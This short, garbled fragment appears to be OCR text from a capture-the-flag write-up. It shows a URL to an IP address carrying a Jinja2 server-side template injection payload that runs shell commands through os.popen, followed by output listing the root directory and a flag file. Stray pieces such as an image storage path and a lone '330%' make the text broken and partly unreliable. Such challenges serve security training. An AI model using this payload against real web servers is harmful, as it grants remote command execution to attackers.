 404
103.152.242.116:6712/{{url_for.__globals__.os.popen(request.args.abc).read()}}?abc=ls /
330%
404 Not Found!
"bin boot dev etc
flag_68b329da98.txt home lib